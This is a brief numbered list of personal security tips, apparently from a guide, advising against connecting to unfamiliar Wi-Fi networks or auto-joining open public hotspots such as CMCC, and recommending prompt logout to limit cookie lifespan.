1. Do not connect to unfamiliar WIFI networks, and log out promptly to limit cookie lifespan;
2. Turn off your phone’s WIFI when not in use to avoid automatically connecting to open public hotspots like CMCC.


